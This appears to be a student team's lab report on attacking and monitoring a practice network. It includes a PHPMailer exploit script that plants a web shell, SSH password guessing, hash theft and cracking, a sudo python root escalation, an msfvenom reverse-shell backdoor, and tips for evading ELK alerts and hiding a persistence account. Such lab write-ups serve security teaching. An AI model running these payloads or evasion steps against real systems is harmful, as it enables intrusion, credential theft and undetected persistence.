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# Final Engagement

Attack, Defense & Analysis of a Vulnerable Network

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TEAM CHAOS





**This document contains the following resources:**

**Network Topology &  
Critical Vulnerabilities**

**Exploits Used**

**Methods Used to Avoiding  
Detection**




The background is a dark red, almost black, field filled with intricate, glowing red circuit-like patterns. These patterns include concentric circles, radial lines, and complex, branching structures that resemble a network or a circuit board. In the center-left area, there is a bright, glowing white and yellow orb that emits a soft light, creating a lens flare effect. The overall aesthetic is high-tech and digital.

# Network Topology & Critical Vulnerabilities



# Network Topology



## Network

Address Range:  
192.168.1.0/24  
Netmask: 255.255.255.0  
Gateway: 10.0.0.1

## Machines

IPv4: 192.168.1.1  
OS: Windows  
Hostname:  
ML-RefVm-684427

IPv4: 192.168.1.100  
OS: Linux  
Hostname: ELK

IPv4: 192.168.1.105  
OS: Linux  
Hostname: server1

IPv4: 192.168.1.90  
OS: Linux  
Hostname: Kali

IPv4: 192.168.1.110  
OS: Linux  
Hostname: target1



# Critical Vulnerabilities: Target 1

Our assessment uncovered the following critical vulnerabilities in **Target 1**.

Vulnerability	Description	Impact
Open port 22 SSH	Port 22 is open on target 1 machine with SSH service running	High severity as any external party can ssh into the target 1 machine easily
Open port 80 http	Port 80 is open on target 1 machine with http service running	High severity as this allows access to the webserver directories,files,etc
Exposed database credentials	Credentials for MySQL database are publicly accessible	High severity as this allows external users easy access to the webserver database
User steven can run python scrips passwordless as root	User Steven has sudo privileges to run python scripts with no password	High severity because Steven can run ANY python command as root without a password
Weak password policy	Some passwords are easy to guess, all passwords are easy to crack	High severity as attackers can get ssh access to the server under any existing username





# Critical Vulnerabilities: Target 2

Our assessment uncovered the following critical vulnerabilities in **Target 2**.

Vulnerability	Description	Impact
Open port 22 SSH	Port 22 is open on target 1 machine with SSH service running	High severity as any external party can ssh into the target 1 machine easily
Open port 80 http	Port 80 is open on target 1 machine with http service running	High severity as this allows access to the webserver directories,files,etc
CVE 2016-10033	PHPMailer before 5.2.18 might allow remote attackers to pass extra parameters to the mail command.	High severity as the attacker can execute arbitrary code via a \" (backslash double quote) in a crafted Sender property
Directory listing	Web directory listing is accessible externally	Allows unauthorized access to directories and files





flag3{a0f568aa9de277887f37730d71520d9b}

```
root@Kali:~# searchsploit phpmailer
```

Exploit Title	Path (/usr/share/exploitdb/)
PHPMailer 1.7 - 'Data()' Remote Denial of Service	exploits/php/dos/25752.txt
PHPMailer < 5.2.18 - Remote Code Execution (Bash)	exploits/php/webapps/40968.php
PHPMailer < 5.2.18 - Remote Code Execution (PHP)	exploits/php/webapps/40970.php
PHPMailer < 5.2.18 - Remote Code Execution (Python)	exploits/php/webapps/40974.py
PHPMailer < 5.2.19 - Sendmail Argument Injection (Metasploit)	exploits/multiple/webapps/41688.rb
PHPMailer < 5.2.20 - Remote Code Execution	exploits/php/webapps/40969.pl
PHPMailer < 5.2.20 / SwiftMailer < 5.4.5-DEV / Zend Framework / zend-mail < 2.4.11 - 'AIO' 'PwnSc	exploits/php/webapps/40986.py
PHPMailer < 5.2.20 with Exim MTA - Remote Code Execution	exploits/php/webapps/42221.py
PHPMailer < 5.2.21 - Local File Disclosure	exploits/php/webapps/43056.py
WordPress PHPMailer 4.6 - Host Header Command Injection (Metasploit)	exploits/php/remote/42024.rb

```
Shellcodes: No Result
```

```
root@Kali:~#
```



```

GNU nano 4.8 target_2.sh
#!/bin/bash

TARGET=192.168.1.115/contact.php

DOCR00T=/var/www/html
FILENAME=reverse_shell.php
LOCATION=$DOCR00T/$FILENAME

STATUS=$( curl -s \
  --data-urlencode "name=JohnSmith" \
  --data-urlencode "email=\"johnsmith\"" -oQ/tmp -X$LOCATION folder"@corp.com" \
  --data-urlencode "message=<?php echo shell_exec($_GET['cmd']); ?>" \
  --data-urlencode "action-submit" \
  $TARGET | sed -r '146!d')

if grep 'instantiate' &>/dev/null <<<"$STATUS"; then
echo "[+] Check ${LOCATION}?cmd=[shell command]"
else
echo "[!] try something else"
fi

```

```

flag2.txt  html
www-data@target2:/var/www$ cat flag2.txt
cat flag2.txt
flag2{6a8ed560f0b5358ecf844108048eb337}
www-data@target2:/var/www$

```

```

flag4{df2bc5e951d91581467bb9a2a8ff4425}

```



The background is a complex, abstract pattern of thin, glowing red and blue lines that crisscross the frame. Interspersed among these lines are numerous small, bright white and blue dots, creating a sense of depth and movement, similar to a star field or a data visualization. The overall color palette is dominated by deep reds, blues, and whites.

# Exploits Used



# \*Exploitation: User Shell into Michael via Port 22

---

- **How was the vulnerability exploited?**
  - **Nmap -sV 192.168.1.110** was used to view the open ports and services on the victim machine which identified port 22. Then we SSH into the target machine as user 'michael'. His password was easy to guess - 'michael' (weak password policy). Hydra can also be used.
- **What did the exploit achieve?**
  - The exploit granted remote access to the target 1 machine via user shell as user michael. Michael does NOT have user/root access



# Screenshot - User shell into Michael via SSH

```
root@Kali:~# ssh michael@192.168.1.110  
michael@192.168.1.110's password:
```

```
The programs included with the Debian GNU/Linux system are free software;  
the exact distribution terms for each program are described in the  
individual files in /usr/share/doc/*/copyright.
```

```
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent  
permitted by applicable law.
```

```
You have new mail.
```

```
Last login: Wed Jun 15 08:26:46 2022 from 192.168.1.90
```

```
michael@target1:~$
```



# Exploitation: Username Enumeration with wpscan

---

- **How did you exploit the vulnerability?**
  - wpscan was used to enumerate usernames on the wordpress server with command  
`$ wpscan --url http://192.168.1.110/wordpress enumerate -u`
- **What did the exploit achieve?**
  - The exploit identified 2 usernames that we could use to log into the wordpress server at which point we could manipulate the website content



# Screenshot - Username Enumeration through wpscan

```
File Actions Edit View Help
root@Kali:~/Desktop# wpscan --url 192.168.1.110/wordpress --enumerate u

-----
  WPSecan
-----
WordPress Security Scanner by the WPScan Team
Version 3.7.8

@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart

-----

[+] Updating the Database ...
[+] Update completed.

[+] URL: http://192.168.1.110/wordpress/
[+] Started: Sat Jun 11 08:49:37 2022

Interesting Finding(s):

[+] http://192.168.1.110/wordpress/
  Interesting Entry: Server: Apache/2.4.10 (Debian)
  Found By: Headers (Passive Detection)
  Confidence: 100%

[+] http://192.168.1.110/wordpress/xmlrpc.php
  Found By: Direct Access (Aggressive Detection)
  Confidence: 100%
  References:
  - http://codex.wordpress.org/XML-RPC_Pingback_API
  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner
  - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos
  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login
  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access

[+] http://192.168.1.110/wordpress/readme.html
  Found By: Direct Access (Aggressive Detection)
  Confidence: 100%

[+] http://192.168.1.110/wordpress/wp-cron.php
  Found By: Direct Access (Aggressive Detection)
  Confidence: 60%
  References:
  - https://www.iplocation.net/defend-wordpress-from-ddos
```

```
- https://github.com/wpscanteam/wpscan/issues/1299

[+] WordPress version 4.8.7 identified (Insecure, released on 2018-07-05).
  Found By: Emoji Settings (Passive Detection)
  - http://192.168.1.110/wordpress/, Match: 'wp-includes/js/wp-emoji-release.min.js?ver=4.8.7'
  Confirmed By: Meta Generator (Passive Detection)
  - http://192.168.1.110/wordpress/, Match: 'WordPress 4.8.7'

[i] The main theme could not be detected.

[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:01 <===== (10 / 10) 100.00% Time: 00:00:01

[i] User(s) Identified:

[+] steven
  Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
  Confirmed By: Login Error Messages (Aggressive Detection)

[+] michael
  Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
  Confirmed By: Login Error Messages (Aggressive Detection)

[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up

[+] Finished: Sat Jun 11 08:49:40 2022
[+] Requests Done: 64
[+] Cached Requests: 4
[+] Data Sent: 12.834 KB
[+] Data Received: 18.629 MB
[+] Memory used: 139.73 MB
[+] Elapsed time: 00:00:03
root@Kali:~/Desktop# ssh michael@192.168.1.110
The authenticity of host '192.168.1.110 (192.168.1.110)' can't be established.
ECDSA key fingerprint is SHA256:rCGKSPq0sUfa5mqn/8/M0T630xqkEIR39pi835oSDo8.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.110' (ECDSA) to the list of known hosts.
michael@192.168.1.110's password:

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
```



# Exploitation: Exposed Wordpress server Database credentials

---

- **How did you exploit the vulnerability?**
  - We found that the mysql database credentials for the wordpress server was exposed publicly within the **var/www/html/wordpress** directory in the **wp-config.php** file.
  - Using the credentials that we found, we were able to navigate through the mysql database and find steven's hashed password
  - **John** was then used to crack the hashed password
- **What did the exploit achieve?**
  - We were granted user shell access as user steven on the target 1 machine.



# Screenshot - Mysql Password and Username/ Users Hashed Passwords

```
michael@target1:/var/www/html/wordpress$ cat wp-config.php
<?php
/**
 * The base configuration for WordPress
 *
 * The wp-config.php creation script uses this file during the
 * installation. You don't have to use the web site, you can
 * copy this file to "wp-config.php" and fill in the values.
 *
 * This file contains the following configurations:
 *
 * * MySQL settings
 * * Secret keys
 * * Database table prefix
 * * ABSPATH
 *
 * @link https://codex.wordpress.org/Editing_wp-config.php
 *
 * @package WordPress
 */

// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'wordpress');

/** MySQL database username */
define('DB_USER', 'root');

/** MySQL database password */
define('DB_PASSWORD', 'R@v3nSecurity');

/** MySQL hostname */
define('DB_HOST', 'localhost');

/** Database Charset to use in creating database tables. */
define('DB_CHARSET', 'utf8mb4');
```

```
mysql> SHOW tables;
+-----+
| Tables_in_wordpress |
+-----+
wp_commentmeta
wp_comments
wp_links
wp_options
wp_postmeta
wp_posts
wp_term_relationships
wp_term_taxonomy
wp_termmeta
wp_terms
wp_usermeta
wp_users
+-----+
12 rows in set (0.00 sec)

mysql> Select * FROM wordpress_posts
→ \c
mysql> Select * FROM wordpress_posts;
ERROR 1146 (42S02): Table 'wordpress.wordpress_posts' doesn't exist
mysql> SELECT * FROM wordpress_posts;
ERROR 1146 (42S02): Table 'wordpress.wordpress_posts' doesn't exist
mysql> SELECT * FROM wp_users;
+-----+
| ID | user_login | user_pass | user_nicename | user_email | user_url | user_registered | user_activation_key |
+-----+
| 1 | michael | $P$BjRvZQ.VQcGZlDeiKToCQd.cPw5XCe0 | michael | michael@raven.org | | 2018-08-12 22:49:12 | |
| 2 | steven | $P$Bk3VD9jsxx/loJoqNsURgHiaB23j7W/ | steven | steven@raven.org | | 2018-08-12 23:31:16 | |
+-----+
2 rows in set (0.00 sec)

mysql> exit
Bye
michael@target1:/var/www/html/wordpress$ nano wp_hashes.txt
michael@target1:/var/www/html/wordpress$
```



# Screenshot - Use John -Steve's Password / User Access

```
root@Kali:~# nano wp_hashes.txt
root@Kali:~# ls
Desktop  Downloads  Pictures  Templates  wp_hashes.txt
Documents  Music      Public    Videos
root@Kali:~# john wp_hashes.txt
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (phpass [phpass ($P$ or $H$
) 512/512 AVX512BW 16x3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 2 OpenMP threads
Proceeding with single rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Warning: Only 1 candidate buffered for the current salt, minimum 96 needed
for performance.
Warning: Only 79 candidates buffered for the current salt, minimum 96 needed
for performance.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
Proceeding with incremental:ASCII
0g 0:00:03:25 3/3 0g/s 10060p/s 20113c/s 20113C/s mmdrid..mmd300
pink84 (steven)
```



# Exploitation: Python Privileges

- **How did you exploit the vulnerability?**
  - Run the following command to find steven's sudo privileges:  
**\$ sudo -l**
  - We found that steven has sudo privileges with no password for python
  - Run the following command to gain root access for steven  
**\$ sudo python -c 'import pty;pty.spawn("/bin/bash")'**
- **What did the exploit achieve?**
  - The python command allowed us to gain root access



# Screenshot - User shell into Steven via Port 22

```
root@Kali:~# ssh steven@192.168.1.110
steven@192.168.1.110's password:
```

```
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
```

```
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
```

```
Last login: Wed Jun 15 23:56:20 2022 from 192.168.1.90
```

```
$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
```

```
root@target1:/home/steven#
```

```
steven
```

```
$ sudo -l
```

```
Matching Defaults entries for steven on raven:
```

```
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
```

```
User steven may run the following commands on raven:
```

```
(ALL) NOPASSWD: /usr/bin/python
```

```
$
```





# Maintaining Access



# Uploaded Reverse Shell Payload to Vendor Directory

---

- **How did you exploit the vulnerability?**
  - As Steven, we navigated through the wordpress site and noticed that the vendor directory was accessible publicly
  - `msfvenom -p php/meterpreter/reverse_tcp -f raw -o exploit.php` was used to create a reverse shell payload and uploaded it to the vendor directory to create a backdoor
  - Then started metasploit and clicked on the payload on the browser to create a meterpreter session
- **What did the exploit achieve?**
  - It allowed us to maintain persistent access to the target 1 machine by uploading a backdoor on that machine



# Msfvenom /Meterpreter

Security

Index of /vendor

192.168.1.110/vendor/

Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter

### Index of /vendor

Name	Last modified	Size	Description
Parent Directory	-	-	-
LICENSE	2018-08-13 07:56	26K	
PATH	2018-08-13 17:29	22	
PHPMailerAutoload.php	2018-08-13 07:56	1.6K	
README.md	2018-08-13 07:56	13K	
SECURITY.md	2018-08-13 07:56	2.3K	
VERSION	2018-08-13 07:56	6	
changelog.md	2018-08-13 07:56	28K	
class.phpmailer.php	2018-08-13 07:56	141K	
class.phpmaileroauth.php	2018-08-13 07:56	7.0K	
class.phpmaileroauthgoogle.php	2018-08-13 07:56	2.4K	
class.pop3.php	2018-08-13 07:56	11K	
class.smtp.php	2018-08-13 07:56	41K	
composer.json	2018-08-13 07:56	1.1K	
composer.lock	2018-08-13 07:56	126K	
docs/	2018-08-13 07:56	-	
examples/	2018-08-13 07:56	-	
exploit.php	2022-06-14 10:21	1.1K	
extras/	2018-08-13 07:56	-	
get_oauth_token.php	2018-08-13 07:56	4.9K	
language/	2018-08-13 07:56	-	
test/	2018-08-13 07:56	-	

Waiting for 192.168.1.110...

```
root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp -f raw -o exploit.php
```

Index of /vendor

Payload options (php/meterpreter/reverse\_tcp):

Name	Current Setting	Required	Description	Size	Description
LHOST	192.168.1.90	yes	The listen address (an interface may be specified)		
LPORT	4444	yes	The listen port		

Exploit target:

Id	Name	Size
0	Wildcard Target	13K

```
msf5 exploit(multi/handler) > exploit
```

```
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.110
[*] Meterpreter session 1 opened (192.168.1.90:4444 -> 192.168.1.110:53905) at 2022-06-13 17:28:56 -0700
```

```
meterpreter > shell
Process 1715 created.
Channel 0 created.
whoami
www-data
cd ..
ls
Security - Doc
about.html
contact.php
contact.zip
css
elements.html
exploit.sh
fonts
img
get_oauth_token.php
index.html
```



# Avoiding Detection



# Stealth Username Enumeration with wpscan

## Monitoring Overview

- Excessive HTTP Errors
  - Detects the enumeration wpscan
- Metrics measured
  - WHEN count() GROUPED OVER top 5 'http.response.status\_code'
- The alert fires at the following threshold
  - ABOVE 400 FOR THE LAST 5 minutes

## Mitigating Detection

- Command to execute the same exploit without triggering an alert
  - **wpscan --url http://192.168.1.110/wordpress enumerate -u --stealthy**
- Alternative exploits
  - **nmap -p80 --script http-wordpress-users http://192.168.1.110/wordpress**



# Screenshot - Username Enumeration with wpscan

Discover

New Save Open Share Inspect

http.response.status\_code >= 400

KQL

Last 15 minutes

Show dates

Refresh

+ Add filter

packetbeat-\*

Search field names

Filter by type

0

Selected fields

<> \_source

Available fields

54 hits

Jun 17, 2022 @ 22:28:28.998 - Jun 17, 2022 @ 22:43:28.998 — Auto

Count

50

40

30

20

10

0

22:29:00 22:31:00 22:33:00 22:35:00 22:37:00 22:39:00 22:41:00 22:43:00

@timestamp per 30 seconds

Time

\_source

> Jun 17, 2022 @ 22:43:08.275 @timestamp: Jun 17, 2022 @ 22:43:08.275 status: Error server.ip: 192.168.1.110 server.port: 80 server.bytes: 311B query: HEAD /wordpress/ http.request.method: head http.request.referrer: http://192.168.1.110/wordpress/ http.request.bytes: 242B http.request.headers.content-length: 0 http.response.status\_code: 404 http.response.bytes: 311B

> Jun 17, 2022 @ 22:43:08.275 @timestamp: Jun 17, 2022 @ 22:43:08.275 method: head http.request.method: head

Shell No. 1

Shell No.1

File Actions Edit View Help

[+] Started: Fri Jun 17 15:43:05 2022

Interesting Finding(s):

[+] http://192.168.1.110/wordpress/ Interesting Entry: Server: Apache/2.4.10 (Debian) Found By: Headers (Passive Detection) Confidence: 100%

[+] http://192.168.1.110/wordpress/xmlrpc.php Found By: Direct Access (Aggressive Detection) Confidence: 100% References: - http://codex.wordpress.org/XML-RPC\_Pingback\_API - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress\_ghost\_scanner - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress\_xmlrpc\_dos - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress\_xmlrpc\_login - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress\_pingback\_authentication

[+] http://192.168.1.110/wordpress/readme.html Found By: Direct Access (Aggressive Detection) Confidence: 100%


[+] http://192.168.1.110/wordpress/wp-cron.php Found By: Direct Access (Aggressive Detection) Confidence: 60% References: - https://www.iplocation.net/defend-wordpress-from-ddos - https://github.com/wpscanteam/wpscan/issues/1299

[+] WordPress version 4.8.19 identified (Latest, released on 2022-03-11). Found By: Emoji Settings (Passive Detection) - http://192.168.1.110/wordpress/, Match: '-release.min.js?ver=4.8.19' Confirmed By: Meta Generator (Passive Detection) - http://192.168.1.110/wordpress/, Match: 'WordPress 4.8.19'





# Screenshot - Username Enumeration with wpscan (Stealth)



Shell No.1

File Actions Edit View Help

| Confirmed By: Login Error Messages (Aggressive Detection)

[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.  
[!] You can get a free API token with 50 daily requests by registering at <https://wpvulndb.com>

[+] Finished: Fri Jun 17 15:43:08 2022  
[+] Requests Done: 47  
[+] Cached Requests: 5  
[+] Data Sent: 10.939 KB  
[+] Data Received: 343.4 KB  
[+] Memory used: 123.672 MB  
[+] Elapsed time: 00:00:02

root@Kali:~/Desktop# wpscan --url 192.168.1.110/wordpress --enumerate u --stealthy

WPScan®

WordPress Security Scanner by the WPScan Team  
Version 3.7.8  
Sponsored by Automattic - <https://automattic.com/>  
@\_WPScan\_, @ethicalhack3r, @erwan\_lr, @firefart

[i] It seems like you have not updated the database for some time.  
[?] Do you want to update now? [Y]es [N]o, default: [N]n  
[+] URL: http://192.168.1.110/wordpress/  
[+] Started: Fri Jun 17 15:50:12 2022

Interesting Finding(s):

[+] http://192.168.1.110/wordpress/  
Interesting Entry: Server: Apache/2.4.10 (Debian)  
Found By: Headers (Passive Detection)  
Confidence: 100%



WPScan



# Stealth Exploitation of Python Privileges

---

## Monitoring Overview

- CPU Usage Monitor - detects the python exploitation
- Metrics measured
  - WHEN max() OF `system.process.cpu.total.pct` OVER all documents
- The alert will fire at the following threshold:
  - ABOVE 0.5 FOR THE LAST 5 minutes



# PYTHON CPU USAGE

```
# system.process.cpu.total.norm.pct 0.8%  
# system.process.cpu.total.pct 0.8%
```





# Stealth Exploitation of Backdoor

## Monitoring Overview

- HTTP Request Size Monitor s the backdoor exploit
  - HTTP Request Size Monitor
- Metrics measured
  - WHEN sum() of http.request.bytes OVER all documents
- The alert will fire at the following threshold:
  - ABOVE 3500 FOR THE LAST 1 minute

## Mitigating Detection

- Create a new user once we have root access and hide their home directory
- We would then be able to access the machine as the new user via Port 22




# HTTP BYTE SIZE REQUEST

Expanded document

View surrounding documents

Working

Table	JSON
<div><div></div><div>t_id</div></div>	aa9fb14a-25e8-411e-b8ef-9b961217c499_fb317a3d-344c-45da-8431-860554bc97aa-2022-06-17T01:34:57.09Z
<div><div></div><div>t_index</div></div>	.watcher-history-10-2022.06.17
<div><div></div><div>#_score</div></div>	-
<div><div></div><div>t_type</div></div>	_doc
<div><div></div><div>condition.script.lang</div></div>	<div><div></div><div>painless</div></div>
<div><div></div><div>condition.script.params.threshold</div></div>	<div><div></div><div>3500</div></div>
<div><div></div><div>condition.script.source</div></div>	<div><div></div><div>if (ctx.payload.aggregations.metricAgg.value &gt; params.threshold) { return true; }</div></div>
<div><div></div><div>input.search.request.body.aggs.metricAgg.sum.field</div></div>	<div><div></div><div>http.request.bytes</div></div>
<div><div></div><div>input.search.request.body.query.bool.filter.range.event.start.format</div></div>	<div><div></div><div>strict_date_optional_time  epoch_millis</div></div>
<div><div></div><div>input.search.request.body.query.bool.filter.range.event.start.gte</div></div>	<div><div></div><div>{{ctx.trigger.scheduled_time}}  -1m</div></div>
<div><div></div><div>input.search.request.body.query.bool.filter.range.event.start.lte</div></div>	<div><div></div><div>{{ctx.trigger.scheduled_time}}</div></div>
<div><div></div><div>input.search.request.body.size</div></div>	<div><div></div><div>0</div></div>
<div><div></div><div>input.search.request.indices</div></div>	<div><div></div><div>packetbeat-*</div></div>
<div><div></div><div>input.search.request.rest_total_hits_as_int</div></div>	<div><div></div><div>true</div></div>
<div><div></div><div>input.search.request.search_type</div></div>	<div><div></div><div>query_then_fetch</div></div>
<div><div></div><div>messages</div></div>	
<div><div></div><div>metadata.name</div></div>	HTTP Request Size Monitor
<div><div></div><div>metadata.watcherui.agg.field</div></div>	http.request.bytes
<div><div></div><div>metadata.watcherui.agg.type</div></div>	sum
<div><div></div><div>metadata.watcherui.index</div></div>	packetbeat-*





Questions?